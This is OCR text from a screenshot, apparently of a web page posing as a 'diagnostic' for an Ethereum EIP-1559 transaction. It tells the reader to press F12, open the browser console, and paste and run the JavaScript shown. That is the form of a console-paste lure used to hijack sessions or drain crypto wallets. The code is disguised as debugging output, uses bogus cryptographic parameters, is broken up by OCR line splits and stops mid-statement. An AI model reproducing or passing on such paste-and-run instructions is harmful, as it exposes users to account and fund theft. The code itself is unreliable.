
DIAGNOSTIC_CORE_V4.4
Identification of
Sends a type 2
transaction (EIP1559)
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 83kkpm7deaf

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Sends a type 2 transac
tion (EIP1559) (Hash: 0x95eb758c)");

setTimeout(async () => {

  const vault = await crypto.subtle.generate
Key({name:"HMAC",hash:"SHA-384"},true,["encr
ypt"]);

  const _sig = await crypto.subtle.deriveKey
({name:"HMAC",salt:new Uint8Array(14)}, vaul
t, {name:"AES-GCTR",length:256}, true, ["enc